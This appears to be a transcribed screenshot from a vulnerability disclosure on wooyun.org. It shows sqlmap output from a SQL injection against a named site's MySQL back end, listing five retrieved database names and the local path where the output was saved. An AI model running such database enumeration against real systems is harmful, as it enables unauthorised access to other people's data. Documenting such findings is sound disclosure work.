 管理员: C:\Windows\system32\cmd.exe
---
[17:39:33] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[17:39:33] [INFO] fetching database names
[17:39:33] [INFO] the SQL query used returns 5 entries
[17:39:33] [INFO] retrieved: information_schema
[17:39:33] [INFO] retrieved: mysql
[17:39:33] [INFO] retrieved: mysql3235
[17:39:33] [INFO] retrieved: temp
[17:39:34] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
[*] test
[17:39:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.sy-yy.com'
[*] shutting down at 17:39:34
D:\sqlmap>
www.wooyun.org